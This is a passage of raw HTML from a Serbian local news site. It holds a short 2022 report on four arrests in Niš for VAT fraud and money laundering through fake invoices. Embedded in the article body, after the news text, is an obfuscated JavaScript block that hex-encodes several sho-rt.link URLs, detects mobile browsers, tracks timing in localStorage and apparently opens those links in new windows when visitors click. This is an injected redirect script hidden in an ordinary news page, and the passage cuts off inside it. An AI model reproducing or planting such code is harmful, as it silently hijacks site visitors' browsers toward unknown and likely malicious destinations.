S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/poreski-krediti-za-spas-za-mala-i-srednja-preduzeca/">
				<div class="single-post-outer activated" data-postid="187877" data-postlink="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-187877" class="post-187877 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-hronika category-udarne tag-fakture tag-hapsenje tag-lazni-racuni tag-poreska-policija tag-poreska-prevara tag-vise-tuzilastvo-nis">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE</span><meta property="url" content="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>		<h1 class="s-title fw-headline">LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-11-29T12:07:53+01:00">Last updated: 29.11.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="187877"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg" data-caption="" data-attribution="">
			<img fetchpriority="high" width="480" height="360" src="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Zbog sumnje da su počinili krivično delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutrašnjih poslova su po nalogu Višeg javnog tužilaštva u Nišu uhapsili četiri osobe, saopštila je Poreska uprava. Uhapšeni su od septembra 2019. godine do septembra ove godine sa računa preduzetničke radnje u vlasništvu jednog od optuženih preneli više od 24 miliona dinara na račune privrednih društava, koje su osnivali za prevarne radnje, odnosno sačinjavanje i prikazivanja lažnih faktura. Novac su zatim prebacivali na račune fizičkih lica, koja su podizala gotovinu i vraćala je na ruke uplatiocima, uz zadržavanje određene provizije. Na osnovu pribavlјenih lažnih računa od privrednih društava preduzetnička radnja umanjila je obavezu obračuna i plaćanja poreza na dodatu vrednost od 2,6 miliona dinara.</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 